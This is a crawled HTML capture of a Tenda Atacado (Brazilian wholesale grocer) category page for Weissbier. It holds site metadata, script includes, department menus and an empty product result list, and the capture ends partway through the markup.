

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tendaatacado.com.br/weissbier
body_size: 236326
content:
<!DOCTYPE html><html lang="pt-br"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><meta name="description" content="Compre Weissbier e economize com as ofertas do Tenda! Acesse nosso catálogo e aproveite os preços de atacado e a qualidade das principais marcas!"/><meta name="Abstract" content="Compre Weissbier e economize com as ofertas do Tenda! Acesse nosso catálogo e aproveite os preços de atacado e a qualidade das principais marcas!"/><meta name="keywords" content="Compre Weissbier e economize com as ofertas do Tenda! Acesse nosso catálogo e aproveite os preços de atacado e a qualidade das principais marcas!"/><title>Weissbier com ofertas de atacado você só encontra no Tenda! | Tenda Atacado</title><link rel="canonical" href="https://www.tendaatacado.com.br/weissbier"/><meta property="og:title" content="Tenda Atacado"/><meta property="og:description" content="Compre Weissbier e economize com as ofertas do Tenda! Acesse nosso catálogo e aproveite os preços de atacado e a qualidade das principais marcas!"/><meta property="og:image" content="/assets/favicon.webp"/><meta property="og:site_name" content="Tenda Atacado"/><meta property="og:type" content="website"/><meta property="og:locale" content="pt_BR"/><meta property="article:author" content="Tenda Atacado"/><meta name="twitter:title" content="Tenda Atacado"/><meta name="twitter:creator" content="Tenda Atacado"/><meta name="twitter:card" content="summary"/><meta name="twitter:image" content="/assets/favicon.webp"/><meta name="twitter:description" content="Compre Weissbier e economize com as ofertas do Tenda! Acesse nosso catálogo e aproveite os preços de atacado e a qualidade das principais marcas!"/><meta name="country" content="BRA"/><meta name="currency" content="R$"/><meta name="language" content="pt-BR"/><meta name="author" content="Tenda Atacado"/><meta name="copyright" content="Tenda Atacado"/><link rel="manifest" href="/manifest.json"/><link rel="apple-touch-icon" href="/assets/favicon-192x192.png"/><meta name="next-head-count" content="26"/><meta name="theme-color" content="#1e3469"/><meta name="msapplication-navbutton-color" content="#1e3469"/><meta name="apple-mobile-web-app-status-bar-style" content="#1e3469"/><meta name="google-site-verification" content="CzfvWO57y7Z53szjRFgva6GnMLFQNkx685uULYZrokE"/><meta name="google-site-verification" content="Hfb4-UNDkVuY1yB2HYR4WAdoUqCDiox13O5RujKFacs"/><link rel="shortcut icon" href="/assets/favicon.webp"/><link rel="preconnect" href="https://www.googletagmanager.com"/><link rel="preconnect" href="https://www.google-analytics.com"/><link rel="preload" as="font" href="/assets/fonts/NeoSansPro-Black.woff2" type="font/woff2"/><meta name="apple-itunes-app" content="app-id=982917944, app-argument=br.com.tendaatacado.lista"/><link rel="preload" href="/_next/static/css/5e10030b80810b70.css" as="style"/><link rel="stylesheet" href="/_next/static/css/5e10030b80810b70.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script async="" type="text/javascript" src="https://cdn.evgnet.com/beacon/p55685555563t3j3z3z53n3n3c655552632/tenda_prod/scripts/evergage.min.js" defer="" data-nscript="beforeInteractive"></script><script defer="" src="/_next/static/chunks/98668.c46cc9990d140354.js"></script><script defer="" src="/_next/static/chunks/58949.cb993ceb8e71c98f.js"></script><script defer="" src="/_next/static/chunks/41664-cf9f5f279d6ad1a3.js"></script><script defer="" src="/_next/static/chunks/53570.6885ac4624e9b941.js"></script><script defer="" src="/_next/static/chunks/44186.319be5435bf080b7.js"></script><script defer="" src="/_next/static/chunks/54138.e16dfe0294a77fa5.js"></script><script defer="" src="/_next/static/chunks/51045.d7e37650202ecc53.js"></script><script defer="" src="/_next/static/chunks/61242-0fb3fa9d54490ac7.js"></script><script defer="" src="/_next/static/chunks/19589.86358586df5d3ffc.js"></script><script defer="" src="/_next/static/chunks/92368.dfd3c4a7c01dc3c3.js"></script><script defer="" src="/_next/static/chunks/20452.a9ee82a9c1fb0ed6.js"></script><script defer="" src="/_next/static/chunks/93823.dbfff003f2b48d5f.js"></script><script defer="" src="/_next/static/chunks/89185.88edf8e94c6d7dc7.js"></script><script defer="" src="/_next/static/chunks/45041.de3be876323f60a4.js"></script><script defer="" src="/_next/static/chunks/852.4c3e073fe8870400.js"></script><script defer="" src="/_next/static/chunks/38970.b6520c56357495a0.js"></script><script defer="" src="/_next/static/chunks/45867.4c94a5db3a568585.js"></script><script defer="" src="/_next/static/chunks/37129.427ce0048f70d487.js"></script><script defer="" src="/_next/static/chunks/52757.e5e87b8b7e6b56ed.js"></script><script defer="" src="/_next/static/chunks/42118.bae0c502c2382497.js"></script><script defer="" src="/_next/static/chunks/59359-c55c68eed776a7f2.js"></script><script defer="" src="/_next/static/chunks/1216.cb3895c1fef2eb1f.js"></script><script defer="" src="/_next/static/chunks/54804.bde70ad3dd07a682.js"></script><script defer="" src="/_next/static/chunks/21002.bc2e90491b0f1dd4.js"></script><script defer="" src="/_next/static/chunks/53392.33b2d554662606fc.js"></script><script defer="" src="/_next/static/chunks/30950.6c56d02c71856795.js"></script><script defer="" src="/_next/static/chunks/83253-a45f2fc4db93de7b.js"></script><script defer="" src="/_next/static/chunks/54931.298f79b40d8f8f1a.js"></script><script defer="" src="/_next/static/chunks/24007.02041ec581c74806.js"></script><script defer="" src="/_next/static/chunks/59991.083ee773ab2fdf40.js"></script><script defer="" src="/_next/static/chunks/72747.81a9d4f3c2190933.js"></script><script defer="" src="/_next/static/chunks/49870.c2c09d0c0ac67923.js"></script><script defer="" src="/_next/static/chunks/31835.ee2200bb797de4bc.js"></script><script defer="" src="/_next/static/chunks/95062.284bd7b928bfc717.js"></script><script defer="" src="/_next/static/chunks/97045.0d4ff0831043e2ac.js"></script><script defer="" src="/_next/static/chunks/50661.425bc40242b97505.js"></script><script defer="" src="/_next/static/chunks/98986.436920c2980700eb.js"></script><script defer="" src="/_next/static/chunks/70173.1aebbe09d8fc6cee.js"></script><script defer="" src="/_next/static/chunks/84724.c0bc1342f8486dad.js"></script><script defer="" src="/_next/static/chunks/58831.5580408b03064d50.js"></script><script defer="" src="/_next/static/chunks/10571.cd54cc6f86644e12.js"></script><script defer="" src="/_next/static/chunks/97523.e6e98957a614c4a3.js"></script><script defer="" src="/_next/static/chunks/63394.226bc1bd5b1543bb.js"></script><script defer="" src="/_next/static/chunks/49961.97270be984230f99.js"></script><script defer="" src="/_next/static/chunks/82223.b62bb46020565c09.js"></script><script defer="" src="/_next/static/chunks/34355.532d723f219a7b97.js"></script><script defer="" src="/_next/static/chunks/40522.3e2d3f4a8210a055.js"></script><script defer="" src="/_next/static/chunks/16826.980d49f8223956f1.js"></script><script defer="" src="/_next/static/chunks/49498.ba8f36a3efbbed88.js"></script><script src="/_next/static/chunks/webpack-332e967b77fb0ccc.js" defer=""></script><script src="/_next/static/chunks/framework-6f841690455742a6.js" defer=""></script><script src="/_next/static/chunks/main-8f6c975d869fb145.js" defer=""></script><script src="/_next/static/chunks/pages/_app-6dd4830ae1b87647.js" defer=""></script><script src="/_next/static/chunks/pages/%5Blink%5D-ab41f2fcfaacae0d.js" defer=""></script><script src="/_next/static/NG0rwgNGaHU_ydOEAqbKT/_buildManifest.js" defer=""></script><script src="/_next/static/NG0rwgNGaHU_ydOEAqbKT/_ssgManifest.js" defer=""></script></head><body><div id="__next" data-reactroot=""><input id="MeuCampoQueReceberaValor" value="" style="display:none"/><div id="TendaAtacado" class="TendaAtacado"><section class=" "><div class="TillBannerComponent" style="background:#11308B"><div class="block-tillbanner"><a target="_blank" rel="noreferrer noopener" href="https://cartaotenda.com.br/"><img class="till-banner-image" src="https://d3gdr9n5lqb5z7.cloudfront.net/fotos/faça-suas-compras-a.gif" alt="Banner topo informando para nossos clientes pedir o cartão tenda e ter ofertas incríveis"/></a></div></div><div class="superior-search-menu" style="background-color:#1465a3"><div class="block-options"><ul><li class="offers"><a data-cy="btn-offers" href="/promocoes-e-ofertas">Ofertas</a></li><li class=""><a data-cy="btn-stores" href="/institucional/nossas-lojas">Nossas lojas</a></li><li class=""><a data-cy="btn-call-center" href="/institucional/central-atendimento">Central de atendimento</a></li><li class=""><a href="/trabalhe-conosco" rel="noreferrer" target="_blank">Trabalhe conosco</a></li><li class=""><a data-cy="btn-payment-types" href="/institucional/formas-pagamento">Formas de pagamento</a></li><li class="tenda-tips"><a href="https://www.tendaatacado.com.br/dicas/" rel="noreferrer" target="_blank">Dicas Tenda</a></li></ul></div></div><section class="TopBarContainer"><div class="block-top-nav" style="background-color:#004587"><div class="area-block-top-nav"><div class="logo"><section class="LogoComponent "><img class="svgIcon svg-logo_mini" src="/assets/svg/logo_mini.svg" alt="logo_mini" rel="preload" fetchpriority="high"/></section></div><div class="SearchComponent"><div class="input-group mb-3"><input type="text" value="" id="searchbarComponent" name="searchbarComponent" autoComplete="off" placeholder="Como podemos te ajudar hoje?" class="form-control"/><div><button class="btn btn-success" type="button">Buscar</button></div></div></div><div class="actions"><div class="group-icon-top"><div class="IconTextComponent"><div class="IconUser"><div><img class="svgIcon svg-ico_shopping_list" src="/assets/svg/ico_shopping_list.svg" alt="ico_shopping_list" loading="lazy"/> </div><div class="Icontext"><span class="text">Minhas listas</span></div></div></div></div><div class="user-icon-capsule"></div><div class="IconCartComponent"><div class="icon-cart-value"><div class="line-cart-value"><div class="text-small-iconcart">R$ </div><div>0</div><div class="text-small-value">,<!-- -->00</div></div></div><div class="icon-cart-ball"><img class="svgIcon svg-ico_carrinho" src="/assets/svg/ico_carrinho.svg" alt="ico_carrinho" loading="lazy"/></div></div></div></div></div></section><div class="group-grid-home "><main id="MainContainer" class="group-main-slim "><section class=""><div class="MenuBackground" style="background-color:#1465a3"></div><div class="MenuBarComponent "><div class="grid-menu"><div class="DepartamentMenuComponent"><span class="bt-departaments-preview"><i class="fas fa-bars"></i> Comprar por departamento</span><div class="black-block" hidden=""></div><div class="MegaMenuComponent"><div class="grid-menu-departament"><div class="area-departament"><div class="button-departament">Comprar por departamento</div><ul class="list-departaments"><li><a class="item-menu" href="/produtos-select"><span>Marca própria<!-- --> <img class="svgIcon svg-ico_select" src="/assets/svg/ico_select.svg" alt="ico_select" loading="lazy"/></span><i class="fas fa-chevron-right"></i><div class="invisible-div"></div></a><div class="menu-submenu"><div class="tittle-submenu"><div>Marca própria</div></div><div class="list-submenu"><a href="/bazar-select" class="item-submenu">Bazar Select</a><a href="/bebe-select" class="item-submenu">Bebê Select</a><a href="/bebidas-select" class="item-submenu">Bebidas Select</a><a href="/bomboniere-select" class="item-submenu">Bomboniere Select</a><a href="/congelados-select" class="item-submenu">Congelados Select</a><a href="/frios-e-lacticinios-select" class="item-submenu">Frios e Laticínios Select</a><a href="/higiene-e-perfumaria-select" class="item-submenu">Higiene e Perfumaria Select</a><a href="/hortifrut-select" class="item-submenu">Hortifrúti Select</a><a href="/limpeza-select" class="item-submenu">Limpeza Select</a><a href="/mercearia-select" class="item-submenu">Mercearia Select</a><a href="/paes-e-bolos-select" class="item-submenu">Pães e Bolos Select</a><a href="/pet-shop-select" class="item-submenu">Pet Shop Select</a></div></div></li><li><a class="item-menu" href="/mercearia"><span>Mercearia<!-- --> </span><i class="fas fa-chevron-right"></i><div class="invisible-div"></div></a><div class="menu-submenu"><div class="tittle-submenu"><div>Mercearia</div></div><div class="list-submenu"><a href="/achocolatado-em-po" class="item-submenu">Achocolatado em Pó</a><a href="/acucar-e-adocantes" class="item-submenu">Açúcar e Adoçantes</a><a href="/arroz" class="item-submenu">Arroz</a><a href="/aveias-e-cereais" class="item-submenu">Aveias e Cereais</a><a href="/biscoitos-torradas-e-salgadinhos" class="item-submenu">Biscoitos, Torradas e Salgadinhos</a><a href="/cafe" class="item-submenu">Café</a><a href="/cestas-basicas" class="item-submenu">Cestas Básicas</a><a href="/chas" class="item-submenu">Chás</a><a href="/chocolate-em-po" class="item-submenu">Chocolate em Pó</a><a href="/conservas-e-enlatados" class="item-submenu">Conservas e Enlatados</a><a href="/culinaria-oriental" class="item-submenu">Culinária Oriental</a><a href="/doces-e-sobremesas" class="item-submenu">Doces e Sobremesas</a><a href="/farinhas" class="item-submenu">Farinhas</a><a href="/feijao" class="item-submenu">Feijão</a><a href="/graos" class="item-submenu">Grãos</a><a href="/leite-em-po" class="item-submenu">Leite em Pó</a><a href="/massas-e-molhos" class="item-submenu">Massas e Molhos</a><a href="/oleos" class="item-submenu">Óleos</a><a href="/sopas-e-cremes" class="item-submenu">Sopas e Cremes</a><a href="/suplementos-alimentares" class="item-submenu">Suplementos Alimentares</a><a href="/temperos-e-condimentos" class="item-submenu">Temperos e Condimentos</a></div></div><div class="menu-departament-banner-select" async=""><div class="capsule-img-top"><img rel="prefetch" src="https://d3gdr9n5lqb5z7.cloudfront.net/fotos/merceariamerceariacategoria-select-mercearia.jpg" alt="no_content" loading="lazy" async=""/></div></div></li><li><a class="item-menu" href="/bebidas"><span>Bebidas<!-- --> </span><i class="fas fa-chevron-right"></i><div class="invisible-div"></div></a><div class="menu-submenu"><div class="tittle-submenu"><div>Bebidas</div></div><div class="list-submenu"><a href="/agua-de-coco" class="item-submenu">Água de Coco</a><a href="/aguas" class="item-submenu">Águas</a><a href="/tonica-e-saborizada" class="item-submenu">Água Tônica</a><a href="/bebidas-vegetais" class="item-submenu">Bebidas Vegetais</a><a href="/cervejas" class="item-submenu">Cervejas</a><a href="/champanhe-e-espumantes" class="item-submenu">Champanhe e Espumantes</a><a href="/cha-pronto" class="item-submenu">Chá Pronto</a><a href="/destilados" class="item-submenu">Destilados</a><a href="/drinks-prontos" class="item-submenu">Drinks Prontos</a><a href="/energeticos" class="item-submenu">Energéticos</a><a href="/isotonicos" class="item-submenu">Isotônicos e Hidrotônicos</a><a href="/refrigerantes" class="item-submenu">Refrigerantes</a><a href="/sucos-e-refrescos" class="item-submenu">Sucos e Refrescos</a><a href="/vinhos" class="item-submenu">Vinhos</a><a href="/whisky" class="item-submenu">Whisky</a></div></div><div class="menu-departament-banner-select" async=""><div class="capsule-img-top"><img rel="prefetch" src="https://d3gdr9n5lqb5z7.cloudfront.net/fotos/bebidasbebidas9430-smirnoff-capapalletsabores-pontadegondula.jpg" alt="no_content" loading="lazy" async=""/></div></div></li><li><a class="item-menu" href="/frios-e-laticinios"><span>Frios e Laticínios<!-- --> </span><i class="fas fa-chevron-right"></i><div class="invisible-div"></div></a><div class="menu-submenu"><div class="tittle-submenu"><div>Frios e Laticínios</div></div><div class="list-submenu"><a href="/frios-e-embutidos" class="item-submenu">Frios e Embutidos</a><a href="/lacteos" class="item-submenu">Lácteos</a><a href="/leites" class="item-submenu">Leites</a><a href="/margarinas-e-manteigas" class="item-submenu">Margarinas e Manteigas</a><a href="/massas-frescas" class="item-submenu">Massas Frescas</a><a href="/pates-e-antepastos" class="item-submenu">Patês e Antepastos</a><a href="/queijos" class="item-submenu">Queijos</a></div></div><div class="menu-departament-banner-select" async=""><div class="capsule-img-top"><img rel="prefetch" src="https://d3gdr9n5lqb5z7.cloudfront.net/fotos/frios-e-laticiniosfrios-e-laticinioscategoria-select-frios-laticinios.jpg" alt="no_content" loading="lazy" async=""/></div></div></li><li><a class="item-menu" href="/congelados"><span>Congelados<!-- --> </span><i class="fas fa-chevron-right"></i><div class="invisible-div"></div></a><div class="menu-submenu"><div class="tittle-submenu"><div>Congelados</div></div><div class="list-submenu"><a href="/acai" class="item-submenu">Açaí</a><a href="/batatas" class="item-submenu">Batatas</a><a href="/empanados" class="item-submenu">Empanados</a><a href="/hamburguer" class="item-submenu">Hambúrguer</a><a href="/kibe-e-almondegas" class="item-submenu">Kibe e Almondegas</a><a href="/lanches" class="item-submenu">Lanches</a><a href="/lasanha-congelada" class="item-submenu">Lasanha Congelada</a><a href="/legumes-e-vegetais" class="item-submenu">Legumes e Vegetais</a><a href="/pao-de-queijo" class="item-submenu">Pão de Queijo</a><a href="/pizzas" class="item-submenu">Pizzas</a><a href="/pratos-prontos" class="item-submenu">Pratos Prontos</a><a href="/salgados" class="item-submenu">Salgados</a><a href="/sobremesas" class="item-submenu">Sobremesas</a><a href="/sorvetes" class="item-submenu">Sorvetes</a><a href="/sucos-congelados-e-polpas" class="item-submenu">Sucos Congelados e Polpas</a><a href="/tortas-salgadas" class="item-submenu">Tortas Salgadas</a></div></div><div class="menu-departament-banner-select" async=""><div class="capsule-img-top"><img rel="prefetch" src="https://d3gdr9n5lqb5z7.cloudfront.net/fotos/congeladoscongeladoscategoria-select-congelados.jpg" alt="no_content" loading="lazy" async=""/></div></div></li><li><a class="item-menu" href="/carnes-aves-e-peixes"><span>Carnes, Aves e Peixes<!-- --> </span><i class="fas fa-chevron-right"></i><div class="invisible-div"></div></a><div class="menu-submenu"><div class="tittle-submenu"><div>Carnes, Aves e Peixes</div></div><div class="list-submenu"><a href="/aves" class="item-submenu">Aves</a><a href="/carne-bovina" class="item-submenu">Carne Bovina</a><a href="/carne-suina" class="item-submenu">Carne Suína</a><a href="/linguicas" class="item-submenu">Linguiças</a><a href="/peixes-e-frutos-do-mar" class="item-submenu">Peixes e Frutos do Mar</a><a href="/salsichas" class="item-submenu">Salsichas</a><a href="/secas-salgadas-e-defumadas" class="item-submenu">Secas, Salgadas e Defumadas</a></div></div></li><li><a class="item-menu" href="/limpeza"><span>Limpeza<!-- --> </span><i class="fas fa-chevron-right"></i><div class="invisible-div"></div></a><div class="menu-submenu"><div class="tittle-submenu"><div>Limpeza</div></div><div class="list-submenu"><a href="/limpeza-de-banheiro" class="item-submenu">Limpeza de Banheiro</a><a href="/limpeza-de-casa" class="item-submenu">Limpeza de Casa</a><a href="/limpeza-de-cozinha" class="item-submenu">Limpeza de Cozinha</a><a href="/limpeza-de-roupas" class="item-submenu">Limpeza de Roupas</a></div></div><div class="menu-departament-banner-select" async=""><div class="capsule-img-top"><img rel="prefetch" src="https://d3gdr9n5lqb5z7.cloudfront.net/fotos/limpezalimpezacategoria-select-limpeza.jpg" alt="no_content" loading="lazy" async=""/></div></div></li><li><a class="item-menu" href="/higiene-e-perfumaria"><span>Higiene e Perfumaria<!-- --> </span><i class="fas fa-chevron-right"></i><div class="invisible-div"></div></a><div class="menu-submenu"><div class="tittle-submenu"><div>Higiene e Perfumaria</div></div><div class="list-submenu"><a href="/alcool-gel" class="item-submenu">Álcool Gel</a><a href="/algodao-e-curativos" class="item-submenu">Algodão e Curativos</a><a href="/buchas-e-esponjas-de-banho" class="item-submenu">Buchas e Esponjas de Banho</a><a href="/cabelo" class="item-submenu">Cabelo</a><a href="/creme-de-barbear-e-barbeadores" class="item-submenu">Creme de Barbear e Barbeadores</a><a href="/depilacao" class="item-submenu">Depilação</a><a href="/desodorante-para-os-pes" class="item-submenu">Desodorante para os pés</a><a href="/desodorantes" class="item-submenu">Desodorantes</a><a href="/fralda-geriatrica" class="item-submenu">Fralda Geriátrica</a><a href="/hastes" class="item-submenu">Hastes</a><a href="/higiene-bucal" class="item-submenu">Higiene Bucal</a><a href="/higiene-intima" class="item-submenu">Higiene Íntima</a><a href="/lencos-de-papel" class="item-submenu">Lenços de Papel</a><a href="/locoes-e-hidratantes" class="item-submenu">Loções e Hidratantes</a><a href="/papel-higienico" class="item-submenu">Papel Higiênico</a><a href="/protetor-solar" class="item-submenu">Protetor Solar</a><a href="/repelente" class="item-submenu">Repelente</a><a href="/rosto" class="item-submenu">Rosto</a><a href="/roupa-intima" class="item-submenu">Roupa Íntima</a><a href="/sabonetes" class="item-submenu">Sabonetes</a><a href="/talcos" class="item-submenu">Talcos</a></div></div><div class="menu-departament-banner-select" async=""><div class="capsule-img-top"><img rel="prefetch" src="https://d3gdr9n5lqb5z7.cloudfront.net/fotos/higiene-e-perfumariahigiene-e-perfumariacategoria-select-higiene.jpg" alt="no_content" loading="lazy" async=""/></div></div></li><li><a class="item-menu" href="/bebe"><span>Bebê<!-- --> </span><i class="fas fa-chevron-right"></i><div class="invisible-div"></div></a><div class="menu-submenu"><div class="tittle-submenu"><div>Bebê</div></div><div class="list-submenu"><a href="/alimento-infantil" class="item-submenu">Alimento Infantil</a><a href="/anti-assaduras" class="item-submenu">Anti-assaduras</a><a href="/fraldas" class="item-submenu">Fraldas</a><a href="/lencos-e-toalhas-umedecidas" class="item-submenu">Lenços e Toalhas Umedecidas</a><a href="/sabonetes-bebe" class="item-submenu">Sabonetes</a><a href="/shampoo-e-condicionador" class="item-submenu">Shampoo e Condicionador</a></div></div><div class="menu-departament-banner-select" async=""><div class="capsule-img-top"><img rel="prefetch" src="https://d3gdr9n5lqb5z7.cloudfront.net/fotos/bebebebecategoria-select-bebe.jpg" alt="no_content" loading="lazy" async=""/></div></div></li><li><a class="item-menu" href="/bomboniere"><span>Bomboniere<!-- --> </span><i class="fas fa-chevron-right"></i><div class="invisible-div"></div></a><div class="menu-submenu"><div class="tittle-submenu"><div>Bomboniere</div></div><div class="list-submenu"><a href="/bala-de-goma" class="item-submenu">Bala de Goma</a><a href="/bala-gelatina" class="item-submenu">Bala Gelatina</a><a href="/balas" class="item-submenu">Balas</a><a href="/chocolates" class="item-submenu">Chocolates</a><a href="/coberturas-cremes-e-recheios" class="item-submenu">Coberturas, cremes e recheios</a><a href="/confeitos" class="item-submenu">Confeitos</a><a href="/goma-de-mascar" class="item-submenu">Goma de Mascar</a><a href="/marshmallow" class="item-submenu">Marshmallow</a><a href="/pirulitos" class="item-submenu">Pirulitos</a></div></div><div class="menu-departament-banner-select" async=""><div class="capsule-img-top"><img rel="prefetch" src="https://d3gdr9n5lqb5z7.cloudfront.net/fotos/bombonierebombonierecategoria-select-bomboniere.jpg" alt="no_content" loading="lazy" async=""/></div></div></li><li><a class="item-menu" href="/paes-e-bolos"><span>Pães e Bolos<!-- --> </span><i class="fas fa-chevron-right"></i><div class="invisible-div"></div></a><div class="menu-submenu"><div class="tittle-submenu"><div>Pães e Bolos</div></div><div class="list-submenu"><a href="/bisnaguinhas" class="item-submenu">Bisnaguinhas</a><a href="/bolos" class="item-submenu">Bolos</a><a href="/bolos-recheados" class="item-submenu">Bolos Recheados</a><a href="/minibolos" class="item-submenu">Minibolos</a><a href="/paes-de-alho" class="item-submenu">Pães de Alho</a><a href="/paes-de-forma" class="item-submenu">Pães de Forma</a><a href="/paes-de-hamburguer" class="item-submenu">Pães de Hamburguer</a><a href="/paes-de-hot-dog" class="item-submenu">Pães de Hot Dog</a><a href="/paes-especiais" class="item-submenu">Pães Especiais</a><a href="/paes-integrais" class="item-submenu">Pães Integrais</a><a href="/panetone_e_chocotone" class="item-submenu">Panetone e Chocotone</a></div></div><div class="menu-departament-banner-select" async=""><div class="capsule-img-top"><img rel="prefetch" src="https://d3gdr9n5lqb5z7.cloudfront.net/fotos/paes-e-bolospaes-e-boloscategoria-select-paes-e-bolos.jpg" alt="no_content" loading="lazy" async=""/></div></div></li><li><a class="item-menu" href="/hortifruti"><span>Hortifrúti<!-- --> </span><i class="fas fa-chevron-right"></i><div class="invisible-div"></div></a><div class="menu-submenu"><div class="tittle-submenu"><div>Hortifrúti</div></div><div class="list-submenu"><a href="/alhos" class="item-submenu">Alhos</a><a href="/frutas" class="item-submenu">Frutas</a><a href="/frutas-secas-e-processadas" class="item-submenu">Frutas Secas e Processadas</a><a href="/higienizadores-de-alimentos" class="item-submenu">Higienizadores de Alimentos</a><a href="/legumes" class="item-submenu">Legumes</a><a href="/ovos" class="item-submenu">Ovos</a><a href="/verduras" class="item-submenu">Verduras</a></div></div><div class="menu-departament-banner-select" async=""><div class="capsule-img-top"><img rel="prefetch" src="https://d3gdr9n5lqb5z7.cloudfront.net/fotos/hortifrutihortifruticategoria-select-hortifruti.jpg" alt="no_content" loading="lazy" async=""/></div></div></li><li><a class="item-menu" href="/bazar"><span>Bazar<!-- --> </span><i class="fas fa-chevron-right"></i><div class="invisible-div"></div></a><div class="menu-submenu"><div class="tittle-submenu"><div>Bazar</div></div><div class="list-submenu"><a href="/automotivos" class="item-submenu">Automotivos</a><a href="/chinelos" class="item-submenu">Chinelos</a><a href="/conveniencia" class="item-submenu">Conveniência</a><a href="/eletronicos-e-eletroportateis" class="item-submenu">Eletrônicos e Eletroportáteis</a><a href="/embalagens-e-descartaveis" class="item-submenu">Embalagens e Descartáveis</a><a href="/lazer" class="item-submenu">Lazer</a><a href="/limpeza-de-piscina" class="item-submenu">Limpeza de Piscina</a><a href="/papelaria" class="item-submenu">Papelaria</a><a href="/utensilios-de-banheiro" class="item-submenu">Utensílios de Banheiro</a><a href="/utensilios-diversos" class="item-submenu">Utensílios Diversos</a><a href="/utensilios-para-cozinha" class="item-submenu">Utensílios para Cozinha</a></div></div><div class="menu-departament-banner-select" async=""><div class="capsule-img-top"><img rel="prefetch" src="https://d3gdr9n5lqb5z7.cloudfront.net/fotos/bazarbazarcategoria-select-bazar.jpg" alt="no_content" loading="lazy" async=""/></div></div></li><li><a class="item-menu" href="/pet-shop"><span>Pet Shop<!-- --> </span><i class="fas fa-chevron-right"></i><div class="invisible-div"></div></a><div class="menu-submenu"><div class="tittle-submenu"><div>Pet Shop</div></div><div class="list-submenu"><a href="/acessorios-para-caes-e-gatos" class="item-submenu">Acessórios para Cães e Gatos</a><a href="/caes" class="item-submenu">Cães</a><a href="/gatos" class="item-submenu">Gatos</a></div></div><div class="menu-departament-banner-select" async=""><div class="capsule-img-top"><img rel="prefetch" src="https://d3gdr9n5lqb5z7.cloudfront.net/fotos/pet-shoppet-shopcategoria-select-petshop.jpg" alt="no_content" loading="lazy" async=""/></div></div></li></ul></div><div></div><div class="menu-departament-banner"></div></div></div></div><div class="hot-links-container"><div class="hot-departament-component"><a href="/produtos-select" class="hot-link-name">Produtos</a><img class="select-logo" src="https://d3gdr9n5lqb5z7.cloudfront.net/fotos/logo-select.png" alt="ícone do link Produtos" loading="lazy"/></div><div class="hot-departament-component"><a href="/novidades" class="hot-link-name">Novidades</a></div><div class="hot-departament-component"><a href="/panetone_e_chocotone" class="hot-link-name">Panetone e Chocotone</a></div><div class="hot-departament-component"><a href="/especial-diageo" class="hot-link-name">Tudo Para Seu Drink</a></div></div></div></div></section><div class="DepartmentContainer" name="DepartmentContainer"><div class="BreadCrumbComponent" style="margin-bottom:0px;background-color:transparent"><div class="breadcrumbs"><ol itemscope="" itemType="https://schema.org/BreadcrumbList"><li class="linked" itemProp="itemListElement" itemscope="" itemType="https://schema.org/ListItem"><a itemProp="item" href="/"><span itemProp="name">Home</span></a><meta itemProp="position" content="1"/><i class="fas fa-chevron-right"></i></li><li class="linked" itemProp="itemListElement" itemscope="" itemType="https://schema.org/ListItem"><a itemProp="item" href="/weissbier"><span itemProp="name">Weissbier</span></a><meta itemProp="position" content="2"/></li></ol></div></div><div class=""><div class="DividerComponent"><div class="divider "></div></div></div><section class="category-banner"></section><section class="result-area" name="result-area" id="result-area"><div class="row"><div class="col"><span id="total-products"><div class="line-result"><span class="result-title">0 produtos  </span><span> encontrados</span></div></span></div><div class="SortByContainer"><label>Ordenar por</label><select id="select-sort-container" class="form-control"><option id="select-relevance" value="relevance">Relevância</option><option id="select-ascPrice" value="ascPrice">Menor Preço</option><option id="select-descPrice" value="descPrice">Maior Preço</option><option id="select-descDate" value="descDate">Lançamentos</option><option id="select-descDiscount" value="descDiscount">Maiores Descontos</option><option id="select-ascSold" value="ascSold">Mais Vendidos</option><option id="select-descSold" value="descSold">Menos Vendidos</option></select><span class="ic-arrow"></span></div><div class="PlpLayoutControlComponent"><span class="grid_icon"><img class="svgIcon svg-grid_selected" src="/assets/svg/plp/grid_selected.svg" 